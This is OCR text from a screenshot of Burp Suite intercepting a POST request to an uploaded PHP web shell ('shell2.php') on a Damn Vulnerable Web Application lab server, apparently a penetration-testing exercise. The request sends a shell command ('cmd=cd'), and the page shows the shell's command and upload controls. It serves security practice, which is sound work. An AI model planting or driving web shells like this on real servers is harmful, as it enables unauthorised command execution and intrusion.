 Damn Vulnerable Web Ap
500 Internal Server Error
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:34:2... HTTP → Request POST http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
Request
Pretty Raw Hex
\n
1 POST /dvwa/hackable/uploads/shell2.php?key=daino HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 cmd=cd
Search 0 highlights
Event log All issues Memory: 113.7MB
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell2.p
cd Execute
Choose File No file chosen Upload
List Files
Cerca
2
1
2.6